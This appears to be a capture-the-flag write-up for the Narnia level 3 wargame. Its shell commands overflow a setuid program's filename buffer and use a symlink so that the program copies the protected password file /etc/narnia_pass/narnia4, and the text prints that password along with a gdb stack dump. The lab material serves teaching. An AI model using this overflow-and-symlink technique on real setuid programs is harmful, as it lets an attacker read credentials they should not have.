 narnia3@narnia: ~
narnia3@narnia:~$ touch /tmp/writefile creation of new ofile, to use in place of /dev/null
narnia3@narnia:~$ chmod 777 /tmp/writefile allowing it to be written by all users*
narnia3@narnia:~$ mkdir -p $(python -c 'print "/tmp/" + "0" * 27 + "/tmp"')
narnia3@narnia:~$ ln -s /etc/narnia_pass/narnia4 $(python -c 'print "/tmp/" + "0" * 27 + "/tmp/writefile"')
narnia3@narnia:~$ /narnia/narnia3 $(python -c 'print "/tmp/" + "0" * 27 + "/tmp/writefile"')
copied contents of /tmp/000000000000000000000000000/tmp/writefile to a safer place... (/tmp/writefile)
narnia3@narnia:~$ cat /tmp/writefile
thaenohtai
creation of directory to hold symlink. it contains a string of 0's to overflow ifile to 32 bytes to reach ofile
creation of symlink to /etc/narnia_pass/narnia4 - its end contains the trailing
/tmp/writefile. the overflowed input will set it as the output file!
as you can see, the ofile's been replaced.
visualization:
ifile
symlink to password: /tmp/000000000000000000000000000/tmp/writefile
ofile
(gdb) x/24x $ebp-0x58
0xffffd660: 0xffffffff 0xf7fc5000 0xf7e1ee18 0xf7fd2e28 buff (1/2)
0xffffd670: 0xf7fc5000 0xffffd754 0xf7ffcd00 0x00200000 buff (2/2)
0xffffd680: 0x706d742f 0x3030302f 0x30303030 0x30303030 ifile(1/2)
0xffffd690: 0x30303030 0x30303030 0x30303030 0x30303030 ifile(2/2)
0xffffd6a0: 0x706d742f 0x6972772f 0x69666574 0x0000656c ofile
0xffffd6b0: 0x00000002 0xf7fc5000 0x00000000 0xf7e2a286 ifd, ofd, ebp, eip